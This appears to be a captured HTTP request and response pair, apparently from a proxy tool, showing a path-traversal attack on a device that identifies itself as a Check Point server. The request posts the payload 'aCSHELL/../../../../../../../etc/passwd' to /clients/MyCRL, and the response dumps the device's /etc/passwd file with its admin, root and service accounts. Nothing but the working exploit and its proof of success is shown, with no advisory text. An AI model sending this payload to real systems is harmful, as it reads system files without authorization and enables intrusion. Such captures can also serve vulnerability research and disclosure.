 Request
Pretty Raw Hex
\n
1 POST /clients/MyCRL HTTP/1.1
2 Host:
3 User-Agent: python-requests/2.31.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 39
8
9 aCSHELL/../../../../../../../etc/passwd
Response
Pretty Raw Hex Render
1 HTTP/1.0 200 OK
2 Date: Fri, 31 May 2024 08:32:58 GMT
3 Server: Check Point SVN foundation
4 Content-Type: text/html
5 X-UA-Compatible: IE=EmulateIE7
6 Connection: close
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 592
9
10 admin:x:0:0::/home/admin:/etc/cli.sh
11 monitor:x:102:100:Monitor:/home/monitor:/etc/cli.sh
12 root:x:0:0:root:/root:/sbin/nologin
13 nobody:x:99:99:Nobody:/:/sbin/nologin
14 postfix:x:1001:1001:Postfix:/home/postfix:/sbin/nologin
15 rpm:x:37:37::/var/lib/rpm:/sbin/nologin
16 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
17 scp:x:0:100:Scp:/home/scp:/bin/bash
18 pcap:x:77:77::/var/arpwatch:/sbin/nologin
19 halt:x:7:0:halt:/sbin:/sbin/halt
20 cp_postgres:x:1008:0:Postgres:/home/cp_postgres:/bin/sh
21 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin